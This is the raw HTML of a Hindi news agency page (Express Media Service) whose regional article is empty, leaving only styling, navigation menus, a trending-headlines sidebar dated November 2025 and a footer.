

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emsindia.com/news/show/2331262/regional
body_size: 12394
content:

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<!--<meta name="viewport" content="width=device-width, initial-scale=1">-->
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,minimal-ui">
<title> Hindi News Agency,Public Search Engine, Public directory - Express Media Service</title>

<link rel="canonical" href="https://www.emsindia.com/news/show/2331262/regional"><meta name="description" content=""><meta name="title" content=""><meta property="og:locale" content="hi_IN"><meta property="og:type" content="website"><meta property="og:site_name" content="Express Media Service"><meta property="article:section" content="क्षेत्रीय">
                  <meta property="article:published_time" content="01-Jan-1970"><meta property="og:title" content="" />
		<meta property="fb:app_id" content="518304280268485"/>
                <meta property="og:description" content="" />
                <meta property="og:url" content="https://www.emsindia.com/news/show/2331262/regional" />
		<link rel="image_src" href="https://www.emsindia.com/public/images/default.jpg"/>
                <meta property="og:image" content="https://www.emsindia.com/public/images/default.jpg" /><meta property="og:image:alt" content="">
                <meta name="twitter:title" content="">
                <meta name="twitter:description" content="">
                <meta name="twitter:image" content="https://www.emsindia.com/public/images/default.jpg">
<!-- bootstrap styles-->
<link href="https://www.emsindia.com/public/css/bootstrap.min.css" rel="stylesheet">
<!-- google font -->
<!--<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,700,600,800' rel='stylesheet' type='text/css'>-->
<link href="https://fonts.googleapis.com/css?family=Mukta:400,500,600,700,800|Roboto+Condensed:400,400i,700,700i|Roboto:400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
<!-- ionicons font -->
<link href="https://www.emsindia.com/public/css/ionicons.min.css" rel="stylesheet">
<!-- animation styles -->
<link rel="stylesheet" href="https://www.emsindia.com/public/css/animate.css" />

<!-- custom styles -->
<link href="https://www.emsindia.com/public/css/custom-red.css?ver=1.6" rel="stylesheet" id="style">
<!-- owl carousel styles-->
<link rel="stylesheet" href="https://www.emsindia.com/public/css/owl.carousel.css">
<link rel="stylesheet" href="https://www.emsindia.com/public/css/owl.transitions.css">
<!-- magnific popup styles -->
<link rel="stylesheet" href="https://www.emsindia.com/public/css/magnific-popup.css">
<link rel="stylesheet" href="https://www.emsindia.com/public/css/alertify.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=63aaa5dc4c31970015656447&product=inline-share-buttons&source=platform" async="async"></script>

<style>
    #processModal p{
        text-align: center;
        color: #fff;
    }
    /* The Modal (background) */
.modal1 {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 99999; /* Sit on top */
  padding-top: 100px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.9); /* Black w/ opacity */
}

/* Modal Content (Image) */
.modal-content1 {
  margin: auto;
  display: block;
  width: 80%;
  max-width: 700px;
} 
 /* caption1 of Modal Image (Image Text) - Same Width as the Image */
#caption1 {
  margin: auto;
  display: block;
  width: 80%;
  max-width: 700px;
  text-align: center;
  color: #ccc;
  padding: 10px 0;
  height: 150px;
}

/* Add Animation - Zoom in the Modal */
.modal-content1, #caption1 {
  animation-name: zoom;
  animation-duration: 0.6s;
}

@keyframes zoom {
  from {transform:scale(0)}
  to {transform:scale(1)}
}

/* The close1 Button */
.close1 {
  position: absolute;
  top: 15px;
  right: 35px;
  color: #f1f1f1;
  font-size: 40px;
  font-weight: bold;
  transition: 0.3s;
  z-index: 99999;
}

.close1:hover,
.close1:focus {
  color: #bbb;
  text-decoration: none;
  cursor: pointer;
}

/* 100% Image Width on Smaller Screens */
@media only screen and (max-width: 700px){
  .modal-content1 {
    width: 100%;
  }

} 
    
    
    .mySlides {display: none;}
    img {vertical-align: middle;}

    /* Slideshow container */
    .slideshow-container {
      max-width: 1140px;
      position: relative;
      margin: auto;
    }


    /* Fading animation */
    .fade {
      animation-name: fade;
      animation-duration: 3.5s;
    }

    @keyframes fade {
      from {opacity: .6} 
      to {opacity: 1}
    }
    
    .pagination > li > a.current{
        background: #008dd4;
        color: #fff;
    }

    #a1{
    margin: 0 6px;
    border: 1px solid #3c98ef;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    display: inline-block;
    color: white;
    background-color: #3c98ef;
    
    }
     #a2{
    margin: 0 6px;
    border: 1px solid #3c528e;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    display: inline-block;
    color: white;
    background-color: #3c528e;
    
    }
     #a3{
    margin: 0 6px;
    border: 1px solid #ca306e;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    display: inline-block;
    color: white;
    background-color: #ca306e;
    
    }
    
    .img-holder-div{
        max-height: 188px;
        overflow: hidden;
    }
    
    .img-holder-div img{
        min-height: 188px;
    }
    
    .news-holder{
        height: 290px;
        overflow-y: hidden;
        visibility: hidden;
        animation-delay: 0.5s;
        animation-name: none;
    }
    a h4:hover{
        color: #b62a2f;
    }
    
    .hl-option {
/*        height: 21px;*/
        background-color: #eaeaea;
        padding: 0 6px;
    }

    .today-dat {
        text-transform: uppercase;
        font: 11px/21px 'Roboto',sans-serif;
        
    }
    .today-dat a{
        color: #000000;
    }
    .today-dat a:hover{
        color: #ea1f25;
    }
    .social-top a{
        padding: 0 5px;
    }
    
    .nav>li>a {
        position: relative;
        display: block;
        padding: 10px 25px;
    }
    
    
    .nav>li>a>.logo {
        top: 1px;
        width: 70px;
        right: 0.2em;
        z-index: 1001;
        position: absolute;
    }
    
    .nav>li>a>.logo-bottom {
        top: -2.1em!important;
        width: 58px!important;
        margin-right: 15px;
    }
    
    .top-nav img{
        width: 40px;
        float: left;
        margin-right: 3px;
    }
    
    .top-nav img.im-top{
        position: relative;
    }
    
    
    .navbar{
        height: 40px!important;
        min-height: 40px!important;
    }

    .main-nav{
        z-index: 99;
        position: relative;
        background: #05337e;
    }
    
    @media (min-width:768px) {
        .main-nav{
            margin-left: 10rem;
        }
    }
    
    @media (max-width:1025px) {
        .nav>li>a>.logo{
            right: 1.5em!important;
        }
    }
    
    @media (max-width:426px) {
        .main-nav{
            background-color: #05337e;
            padding: 10px;
        }
        
    }
    

    

    
    .navbar-top .navbar-nav li a{
        font-size: 14px;
    }
    
    .top-nav{
        max-height: 40px;
    }

    img.m-im-top{
        vertical-align: text-bottom;
        position: absolute;
        width: 36px;
        height: 36px;
        bottom: 0;
        margin-right: 2px;
    }

    .m-social{
        width: 30px!important;
        height: 30px!important;
        line-height: 30px!important;
    }
    
    .nav-search-outer{
        
    }
    
    .more-link{
        color: #ea1f25;
    }
    .more-link .fa{
        font-size: 9px;
        position: relative;
        top: -1px;
        margin-left: 6px;
    }
    
    .video-container { 
        position: relative;
        padding-bottom: 56.25%;
        padding-top: 30px;
        height: 0;
        overflow: hidden; 
    }

    .video-container iframe, .video-container object, .video-container embed { 
        position: absolute;
        top: 0; 
        left: 0; 
        width: 100%; 
        height: 100%;
    }
    
    .list-unstyled li{
        padding: 0px 21px;
        display: inline;
    }
    

    footer .f-title {
        font-size: 15px;
        text-align: center
    }

    .list-unstyled li a:hover {
        color: #9e9e9e;
       
    }
    .bottom-footer-list li a{
        font-size: 12px; 
    }
    
    .bottom-footer-list li a:hover{
        font-size: 12px; 
    }
    
    .footer hr{
        border-top: 1px solid #3d566e!important;
        
    }
</style>
</head>
<body class="">
<div id="fb-root"></div>
<!--<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v5.0"></script>-->
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js?hash=f9659d17953c3c8a847b1ffec770b919&ua=modern_es6"></script>

<!-- preloader start -->
<!--<div id="preloader">
  <div id="status"></div>
</div>-->

<!-- preloader end --> 
<div class="wrapper"> 


  <div class="sticky-header"> 
      <div class="hl-option row" style=" width: 100%;    margin: 0 auto;">
        <div class="wrapper">
            <div class="today-dat pull-left">&nbsp;
                <a href="https://www.emsindia.com/news/About">About</a> |
                <a href="https://www.emsindia.com/news/advertise">Advertise with us</a> |
                <a href="https://www.emsindia.com/news/Press_release">Press Releases</a> |
                <a href="https://www.emsindia.com/news/Contact">Contact Us</a> 
                
            </div>
            <div class="social-top pull-right">
                <div class="pull-left">
                    <a href="#" target="_blank" class="ios" title="IOS">
                        <i class="fa fa-apple"></i>
                    </a> 
                    <a href="https://play.google.com/store/apps/details?id=com.emsindia" target="_blank" 
                       class="android" title="Android">
                        <i class="fa fa-android"></i>
                    </a> 
                </div>
            </div>
        </div>
    </div>
    <!-- header start -->
    <div class="container header">
      <div class="row">
          
                        <div class="col-sm-3 col-md-3 hidden-xs hidden  f-social  wow fadeInDown animated text-right pull-right" data-wow-delay="1s" data-wow-offset="10" style=" position: relative;">
              <ul class="list-inline">
                <h5>Connect to share &nbsp;&nbsp;&nbsp;&nbsp;</h5>
                <li> <a href="https://twitter.com/EMSIndia" target="_blank" id="a1"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>
                <li> <a href="https://www.facebook.com/EMSIndia" target="_blank" id="a2"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>
                 <li> <a href="https://www.youtube.com/user/EMSTV" target="_blank" id="a3"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>
              </ul>
            </div>
            
            
          
        <div class="col-sm-5 col-md-5 wow hidden-lg hidden-md fadeInUpLeft animated">
            <a  href="https://www.emsindia.com/news">
                <img src="https://www.emsindia.com/public/images/logo.png" class="img-responsive im-top" style="width: 90px;"></a>
                
            <div class="f-social hidden  wow fadeInDown animated text-right pull-right" data-wow-delay="1s"
                 data-wow-offset="10" style=" position: absolute; top: 36px; width: 100%;">
              <ul class="list-inline">
                <h5>Connect to share &nbsp;&nbsp;&nbsp;&nbsp;</h5>
                <li> <a class="m-social" href="https://twitter.com/EMSIndia" target="_blank" id="a1"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>
                <li> <a class="m-social" href="https://www.facebook.com/EMSIndia" target="_blank" id="a2"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>
                <li> <a class="m-social" href="https://www.youtube.com/user/EMSTV" target="_blank" id="a3"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>
              </ul>
            </div>    
                
        </div>
        <div class="col-sm-11 col-md-11 hidden-lg hidden-md f-social  wow fadeInDown animated text-right" data-wow-delay="1s" data-wow-offset="10" style=" position: relative;">
            <ul class="list-inline">
                  
                  <li>
                      <a href="http://services.emsindia.com/">
                          <img src="https://www.emsindia.com/public/images/NewsAgency.jpg" target="_blank" class="img-responsive m-im-top" style="">
                      </a>
                  </li>
                  <li>
                      <a href="https://www.emstv.in/">
                          <img src="https://www.emsindia.com/public/images/EmsTV.jpg" target="_blank" class="img-responsive  m-im-top" style="">
                      </a>
                  </li>
                  <li>
                      <a href="http://www.jabalpurexpress.com">
                          <img src="https://www.emsindia.com/public/images/E-paper.jpg" target="_blank" class="img-responsive m-im-top" style="">
                      </a>
                  </li>
                  <li>
                      <a href="http://www.panchayat.net">
                          <img src="https://www.emsindia.com/public/images/panchayat.jpg" target="_blank" class="img-responsive m-im-top" style="">
                      </a>
                  </li>
                  <li>
                      <a href="http://www.touchems.in/public/home/SearchDirectory">
                          <img src="https://www.emsindia.com/public/images/searchEngine.jpg" target="_blank" class="img-responsive m-im-top" style="" >
                      </a>
                  </li>
              </ul>
        </div>
          
          
      </div>
    </div>    <!-- header end --> 
    <!-- nav and search start -->
﻿<style>
    .display-block{
        display: block;
    }

    .fixed{
        top: 0;
        position: fixed;
    }
    
    .mob-list{
        width: 100%;
        text-align: right;
        position: absolute;
        top: 18px;
    }
    
    #nav1{
        margin-bottom: 2px!important;
        position: -webkit-sticky; /* Safari */
        position: sticky;
        top: 0;
        z-index: 9;
        
    }
    
    #nav2{
        position: -webkit-sticky; /* Safari */
        position: sticky!important;
        top: 82px!important;
        z-index: 9!important;
        
    }
    
    @media (min-width:1200px) {
        .nav-search-outer-first{
            top: 42px!important;
        }
        
    }
    
    @media (max-width:768px) {
        .nav-search-outer-first{
            top: 0px!important;
        }
        .navbar{
            height: 50px!important;
        }
        
    }
    
</style>
<div class="nav-search-outer" style="background: #fff; margin-bottom: 0"> 
<nav class="navbar navbar-inverse navbar-top " id="nav1" style="margin-bottom: 2px!important;">
        <div class="container">
          <div class="row">
            <div class="col-sm-16" >
              <div class="collapse navbar-collapse">
                  <ul class="nav top-nav navbar-nav text-uppercase main-nav" style="margin-left: 12.2rem;" >
                  <li>
                      <a  href="https://www.emsindia.com/news">&nbsp;</a>
                  </li>
                  <li>
                      <a href="http://services.emsindia.com/">
                          <img src="https://www.emsindia.com/public/images/NewsAgency.jpg" target="_blank" class="img-responsive im-top" style="top: -9px;width: 42px;">EMS AGENCY
                      </a>
                  </li>
                  <li>
                      <a href="https://www.emstv.in/">
                          <img src="https://www.emsindia.com/public/images/EmsTV.jpg" target="_blank" class="img-responsive  im-top" style="top: -6px;">EMSTV
                      </a>
                  </li>
                  <li>
                      <a href="http://www.jabalpurexpress.com">
                          <img src="https://www.emsindia.com/public/images/E-paper.jpg" target="_blank" class="img-responsive im-top" style="top: -8px; width: 39px;">E-PAPER
                      </a>
                  </li>
                  <li>
                      <a href="http://www.panchayat.net">
                          <img src="https://www.emsindia.com/public/images/panchayat.jpg" target="_blank" class="img-responsive im-top" style="width: 42px;top: -9px;">PANCHAYAT
                      </a>
                  </li>
                  <li>
                      <a href="http://www.touchems.in/public/home/SearchDirectory">
                          <img src="https://www.emsindia.com/public/images/searchEngine.jpg" target="_blank" class="img-responsive im-top" style="    width: 30px; top: -5px;" >DIRECTORY
                      </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <!-- nav end --> 

      </nav>
</div>
<div class="nav-search-outer nav-search-outer-first" style=""> 
      <!-- nav start -->
      
      <nav class="navbar navbar-inverse navbar-inverse1 " id="nav2" role="navigation" >
        <div class="container">
          <div class="row">
              <div class="col-sm-16 shift-cont-bottom" style=" "> 
<!--                  <a href="javascript:;" class="toggle-search pull-right">
             <i class="fa fa-search" aria-hidden="true" style="font-size: 25px;"></i></a>-->
              <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-collapse"> 
                    <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> 
                    <span class="icon-bar"></span> 
                    <span class="icon-bar"></span> 
                </button>
<!--                  <ul class="list-inline mob-list">

                      <li>
                          <a href="http://services.emsindia.com/">
                              <img src="https://www.emsindia.com/public/images/NewsAgency.jpg" target="_blank" class="img-responsive m-im-top" style="">
                          </a>
                      </li>
                      <li>
                          <a href="https://www.emstv.in/">
                              <img src="https://www.emsindia.com/public/images/EmsTV.jpg" target="_blank" class="img-responsive  m-im-top" style="">
                          </a>
                      </li>
                      <li>
                          <a href="http://www.jabalpurexpress.com">
                              <img src="https://www.emsindia.com/public/images/E-paper.jpg" target="_blank" class="img-responsive m-im-top" style="">
                          </a>
                      </li>
                      <li>
                          <a href="http://www.panchayat.net">
                              <img src="https://www.emsindia.com/public/images/panchayat.jpg" target="_blank" class="img-responsive m-im-top" style="">
                          </a>
                      </li>
                      <li>
                          <a href="http://www.touchems.in/public/home/SearchDirectory">
                              <img src="https://www.emsindia.com/public/images/searchEngine.jpg" target="_blank" class="img-responsive m-im-top" style="" >
                          </a>
                      </li>
                  </ul>-->
              </div>
              <div class="collapse navbar-collapse " id="navbar-collapse">
                <ul class="nav navbar-nav text-uppercase main-nav float-right" >
                    <li class=" hidden-xs ">
                      <a  href="https://www.emsindia.com/news">
                        <img src="https://www.emsindia.com/public/images/logo.jpg?ver=1.1" class="img-responsive logo-bottom logo im-top" ></a>
                  </li>
                  
                  <li><a href="https://www.emsindia.com/news/national">राष्ट्रीय</a></li>
                  <li><a href="https://www.emsindia.com/news/state">राज्य</a></li>
                  <li><a href="https://www.emsindia.com/news/international">अंतर्राष्ट्रीय</a></li>
                  <li><a href="https://www.emsindia.com/news/business">व्यापार</a></li>
                  <li><a href="https://www.emsindia.com/news/regional">क्षेत्रीय</a></li>
                  <li><a href="https://www.emsindia.com/news/sports">खेल</a></li>
                  <li><a href="https://www.emsindia.com/news/article">लेख</a></li>
                  <li><a href="https://www.emsindia.com/news/entertainment">मनोरंजन</a></li>
                  <li><a href="http://services.emsindia.com/public/authentication/admin_login">लॉगिन</a></li>
                  <li><a href="https://www.emsindia.com/news/search">सर्च न्यूज़</a></li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <!-- nav end --> 
        <!-- search start -->
<!--        
        <div class="search-container ">
          <div class="container">
            <form action="https://www.emsindia.com/news/newssrch" method="post" role="search">
              <input id="search-bar" name='searchstr' placeholder="Search News.." autocomplete="off">
            </form>
          </div>
        </div>-->
        <!-- search end --> 
      </nav>
      <!--nav end--> 
</div>
    <style>
       .list-inline>li {
    display: inline-block;
    padding-left: 0px;
    padding-right: 5px;
}
     </style>
	 
	     <!-- nav and search end--> 
  </div>
  <style>
      #sync2 .carousel-caption{
          padding-bottom: 0!important;
          padding-top: 0!important;
          text-shadow: 0 1px 2px rgb(0 0 0 / 60%)!important;
          left: 2px!important;
          right: 0!important;
          bottom: -10px!important;
      }
  </style>
  <!-- data start -->
  
  <div class="container ">
    <div class="row "> 
      <!-- left sec start -->
      <div class="col-md-11 col-sm-11">
        <div class="row"> 
          <!-- business start -->
          <div class="col-sm-16 business  wow fadeInDown animated" data-wow-delay="1s" data-wow-offset="50">
            <div class="main-title-outer pull-left">
              <div class="main-title">क्षेत्रीय</div>
            </div>
            <div class="row">
                 
                
                  
                   <div class="sec-topic col-sm-16 wow fadeInDown animated " data-wow-delay="0.5s" style=" animation-delay: 0.5s; animation-name: none;">
                      <div class="row">
                        
                        <div class="col-sm-16"> <a href="#">
                          <div class="sec-info">
                            <h3>
                               </h3>
                            
                          </div>
                          </a>
                          
                           
                        </div>
                          <!--                <a onClick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=&amp;p[url]=https%3A%2F%2Fwww.emsindia.com%2Fnews%2Fshow%2F&amp;&p[images][0]=https%3A%2F%2Fservices.emsindia.com%2Fhttps%3A%2F%2Fwww.emsindia.com%2Fpublic%2Fimages%2Fdefault.jpg', 'sharer', 'toolbar=0,status=0,width=548,height=325');" target="_parent" href="javascript: void(0)">
                    Share our Facebook page!
                </a>-->
                        <div class="col-sm-16">
                         <div class="text-danger ">
                             <span class=" info-box"><i class="fa fa-calendar-check-o"></i> 01-Jan-1970</span>

                          
                        </div>
                            <figure class="figure">
                                                      </figure>

                          <br>
                        <!-- ShareThis BEGIN --><div class="sharethis-inline-share-buttons"></div><!-- ShareThis END -->
                          <br/>
                          <p style="white-space: pre-line;line-height: 26px; font-size: 16px; text-align: justify;">
                                                                                  </p>

                        </div>
                       
                      </div>
                    </div>
                   
                    
              </div>
          
          </div>
          <!-- business end --> 

          
        </div>
      </div>
      
                  <!-- right sec start -->
      <div class="col-sm-5 hidden-xs right-sec float-right">
        <div class="bordered top-margin">
          <div class="row ">
            
            <!-- activities start -->
            <div class="col-sm-16 bt-space wow fadeInUp animated" data-wow-delay="1s" data-wow-offset="130"> 
              <!-- Nav tabs -->
              <div class="widget-header">
                  <h3 class="l-s-25">Trending NEWS</h3>
                </div>
              
              <!-- Tab panes -->
              <div class="tab-content">
                <div class="tab-pane active" id="popular">
                  <ul class="list-unstyled">
                      
                    <li> <a href="https://www.emsindia.com/news/show/3104007/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://services.emsindia.com/images/NewsPhotos/0tjs1WoKzD0m_M8_100100_news.jpg" width="164" height="152" alt=""/> </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>असम में एक से ज्यादा शादी की तो होगी जेल </h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                27-Nov-2025</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                      
                    <li> <a href="https://www.emsindia.com/news/show/3103557/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://services.emsindia.com/images/NewsPhotos/ZFWlgd8Sym-E9aO_100112_news.jpg" width="164" height="152" alt=""/> </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>भारत की सैन्य ताकत दिखाई है, बल्कि ये भी बता दिया........राष्ट्रपति मुर्मू का दुनिया को साफ संदेश</h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                27-Nov-2025</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                      
                    <li> <a href="https://www.emsindia.com/news/show/3103445/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://services.emsindia.com/images/NewsPhotos/php5sgnKZ8NeXWe_100100_news.jpg" width="164" height="152" alt=""/> </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>खाद की अफरा-तफरी के बीच महिला किसान की मौत</h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                27-Nov-2025</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                      
                    <li> <a href="https://www.emsindia.com/news/show/3103386/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://services.emsindia.com/images/NewsPhotos/IIgNEWerDD2JBQx_100104_news.jpg" width="164" height="152" alt=""/> </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>भारत के पहले निजी ऑर्बिटल रॉकेट का पीएम मोदी ने किया अनावरण, 2026 में होगी लॉन्चिंग </h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                27-Nov-2025</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                      
                    <li> <a href="https://www.emsindia.com/news/show/3103354/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://services.emsindia.com/images/NewsPhotos/lqfudqMIJlBFMqw_100106_news.jpg" width="164" height="152" alt=""/> </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>हॉन्गकॉन्ग में 35 मंजिल वाली 8 इमारतों में लगी आग, 40 की जलकर मौत, 280 लापता </h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                27-Nov-2025</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                                      </ul>
                </div>
              </div>
              
            </div>


          </div>
        </div>
      </div>
      <!-- left sec end --> 

      <div class="col-sm-16 ">
              <!-- carousel start -->
        <h4>खबरें और भी हैं</h4>
<!--        <div id="sync2" class="owl-carousel" style=" overflow-y: hidden;">
                        <div class="box item" style="width:246px;" >
                 <div class="carousel-caption">
                     <a href="" >
                
                         <h4 class="white" onclick="location.href="" style=" background: #00000052"> </h4>
                    </a>
                 </div>
                <a href="" target="_blank">
                 <img class="img-responsive" src=""
                      style="height: 164px;" alt=""/>
                </a>   
                </div>
           
                  </div>  -->



            <div class="row">
                            </div>




              </div>

    </div>
  </div>
  <!-- data end --> 
  
 ﻿ <!-- Footer start -->
  <footer>
    <div class="top-sec">
      <div class="container ">
        <div class="row footer match-height-container">
          <div class="col-sm-16  wow fadeInDown animated" data-wow-delay="1s" data-wow-offset="40">
              <div class="row">
                  <div class="col-sm-16">

                      <div class="col-sm-16 hidden">
                          <div class="f-title">Follow Us On<div>
                                  <ul class="list-inline">
                                      <li> <a href="https://twitter.com/EMSIndia" target="_blank" id="a1" style="border-radius: 50%!important;"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>
                                      <li> <a href="https://www.facebook.com/EMSIndia" target="_blank" id="a2" style="border-radius: 50%!important;"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>
                                      <li> <a href="https://www.youtube.com/@EMSTVIndia" target="_blank" id="a3" style="border-radius: 50%!important;"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>
                                  </ul>
                              </div>
                          </div>
                          <hr>
                      </div>
                      <div class="col-sm-16">
                        <ul class="list-unstyled" style="width: 100%; text-align: center; margin: 0">
                            <li><a href="https://www.emsindia.com/news/national">राष्ट्रीय</a></li>
                            <li><a href="https://www.emsindia.com/news/state">राज्य</a></li>
                            <li><a href="https://www.emsindia.com/news/international">अंतर्राष्ट्रीय</a></li>
                            <li><a href="https://www.emsindia.com/news/business">व्यापार</a></li>
                            <li><a href="https://www.emsindia.com/news/regional">क्षेत्रीय</a></li>
                            <li><a href="https://www.emsindia.com/news/sports">खेल</a></li>
                            <li><a href="https://www.emsindia.com/news/article">लेख</a></li>
                            <li><a href="https://www.emsindia.com/news/entertainment">मनोरंजन</a></li>
                            <li><a href="https://www.emsindia.com/news/jarahatke">ज़रा हटके</a></li>
                            
                            
                            
                            
                        </ul>
                      </div>
                      
                      <div class="col-sm-16">
                          <hr style="color: #3d566e">
                        <ul class="list-unstyled bottom-footer-list" style="width: 100%; text-align: center; margin: 0;">
                            <li>
                                <a target="_blank" href="http://services.emsindia.com/">
                                    EMS AGENCY
                                </a>
                            </li>
                            <li>
                                <a target="_blank" href="https://www.emstv.in/">
                                    EMSTV
                                </a>
                            </li>
                            <li>
                                <a target="_blank" href="http://www.jabalpurexpress.com">
                                    E-PAPER
                                </a>
                            </li>
                            <li>
                                <a target="_blank" href="http://www.panchayat.net">
                                    PANCHAYAT
                                </a>
                            </li>
                            <li>
                                <a target="_blank" href="http://www.touchems.in/public/home/SearchDirectory">
                                    DIRECTORY
                                </a>
                            </li>
                        </ul>
                      </div>
                      
                  </div>

                  <div class="col-sm-16 col-xs-16 copyrights text-center wow
                       fadeInDown animated" data-wow-delay="0.5s" data-wow-offset="10" style=" position: relative; bottom: -15px">
                    <h6 style="font-weight: 100;">© 2025 Express Media Service  - ALL RIGHTS RESERVED</h6>
                  </div>
                  

              </div>
          </div>

        </div>
      </div>
    </div>

  </footer>

<div id="processModal" class="modal1">

  <!-- The Close Button -->
<!--  <span class="close1">&times;</span>-->

  <!-- Modal Content (The Image) -->
  <div class="modal-content1 text-white"><p>processing please wait... &nbsp;&nbsp;&nbsp;<img src="https://www.emsindia.com/dist/img/ajax-loader.gif"></p></div>

  <!-- Modal Caption (Image Text) -->
  <div id="caption1"></div>
</div>
  <!-- Footer end -->
</div>
<!-- wrapper end --> 

<!-- jQuery --> 
<script src="https://www.emsindia.com/public/js/jquery.min.js"></script> 
<!--jQuery easing--> 
<script src="https://www.emsindia.com/public/js/jquery.easing.1.3.js"></script> 
<!-- bootstrab js --> 
<script src="https://www.emsindia.com/public/js/bootstrap.js?ver=1.0"></script> 
<!--style switcher--> 
<script src="https://www.emsindia.com/public/js/style-switcher.js"></script> <!--wow animation--> 
<script src="https://www.emsindia.com/public/js/wow.min.js"></script> 
<!-- time and date --> 
